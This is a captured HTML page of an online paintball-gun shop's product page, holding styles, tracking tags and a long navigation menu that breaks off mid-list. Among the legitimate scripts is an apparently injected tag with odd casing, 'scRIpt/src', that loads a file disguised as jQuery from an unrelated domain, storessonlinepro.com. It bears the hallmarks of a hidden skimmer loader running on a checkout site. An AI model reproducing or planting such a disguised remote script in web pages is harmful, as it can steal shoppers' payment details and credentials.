

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/us-army-paintball-gun-case
body_size: 21708
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="keywords" content="Marker Bag, paintball gun carrying bag, paintball gun carrying case, cheap marker bag, Tippmann Deluxe Marker Case, Tippmann Paintball Gear Bag">
<meta name="description" content="Sturdy, carry-all-your-gear bags and cases; store, carry & protect your paintball guns & equipment; cheap prices, huge inventory, excellent service.">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1768640523788">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/us-army-paintball-gun-case">
<meta property="og:title" content="US Army Paintball Marker Case">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/tippmann-marker-case.jpg">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768640478644"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768640468353"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1768516490065"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1768516490065" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
